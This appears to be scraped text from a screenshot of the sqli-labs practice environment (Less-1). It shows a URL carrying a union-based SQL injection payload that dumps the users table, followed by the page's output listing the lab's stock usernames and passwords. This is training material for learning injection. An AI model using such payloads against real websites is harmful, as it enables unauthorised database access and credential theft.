 172.16.152.199:83/Less-1/?id=-2' union select 1,group_concat(username,'%23',password),3 from users --+
JS
移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb#Dumb,Angelina#I-kill-
you,Dummy#p@ssword,secure#crappy,stupid#stupidity,superman#genious,batman#mob!le,admin#admin,admin1#admin1,admin2#admin2,admin3#admin3,
Your Password:3